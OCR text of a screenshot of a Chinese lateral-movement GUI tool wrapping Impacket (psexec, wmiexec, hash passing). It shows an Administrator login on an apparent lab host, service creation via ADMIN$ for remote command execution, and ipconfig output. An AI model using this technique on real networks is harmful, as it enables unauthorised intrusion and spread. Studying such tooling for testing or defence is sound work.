 VRV 内网横向工具箱 V1.0 By: ChenW
Wmiexec PSexec SMBexec ATexec DCOMexec 更新记录 About Me
密码传递 Hash传递
IP 10.211.55.58 Username Administrator Password Admin12345
CMD ipconfig 编码 UTF-8
ATT
Impacket v0.9.23 - Copyright 2021 SecureAuth Corporation
[*] Requesting shares on 10.211.55.58.....
[*] Found writable share ADMIN$
[*] Uploading file twxMdkju.exe
[*] Opening SVCManager on 10.211.55.58.....
[*] Creating service gSfK on 10.211.55.58.....
[*] Starting service gSfK.....
[!] Press help for extra shell commands
Windows IP 配置
以太网适配器 以太网 2:
连接特定的 DNS 后缀 . . . . . . . : localdomain
IPv6 地址 . . . . . . . . . . . . : fdb2:2c26:f4e4:0:b51b:94d5:25ae:aae9
本地链接 IPv6 地址. . . . . . . . : fe80::b51b:94d5:25ae:aae9%17
IPv4 地址 . . . . . . . . . . . . : 10.211.55.58
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.110.1
10.211.55.1
以太网适配器 以太网: